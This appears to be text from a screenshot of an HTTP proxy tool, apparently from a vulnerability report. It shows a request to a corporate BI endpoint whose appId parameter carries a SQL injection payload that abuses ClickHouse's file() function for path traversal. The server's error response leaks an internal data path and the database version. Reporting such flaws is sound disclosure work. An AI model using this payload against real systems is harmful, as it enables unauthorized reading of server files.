 Pretty Raw \n Actions
1 GET /aeolus/api/v3/resourceAccess/info?appId=1+or+(select+c+from+file('../','CSV','c+String'))%3d1&
resourceType=dashboard&resourceId=35838&dateRange=2020-12-15,2021-01-13&perPage=30&page=1&orderBy=pv&order=
desc HTTP/1.1
2 Host: bi.evscrm.ford.com.cn
3 Connection: close
4 Accept: application/json, text/plain, */*
5 Request-Timestamp: 1610614872980
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Jan 2021 12:24:13 GMT
3 Content-Type: application/json
4 Content-Length: 329
5 Connection: close
6 WWW-Authenticate: realm="AeolusSaaS"
7 Access-Control-Allow-Origin: *
8 x-gateway-id: aeolus-fe
9 Set-Cookie: SERVERID=986ae9e480b0cd902f96d79d2af686af|1610627053|1610627053;Path=/
10 Strict-Transport-Security: max-age=86400
11
12 {
13 "code": "aeolus/clickhouse/readFailed",
14 "extra_msg": {
15 "status_code": 500,
16 "text":
"Code: 291, e.displayText() = DB::Exception: Part path /data00/clickhouse/data/ is not inside /data00/clickhouse
/data/user_files/ (version 19.5.3.8)\n"
17 },
18 "msg": "ClickHouse\u67e5\u8be2\u5931\u8d25",
19 "queryHistoryId": 0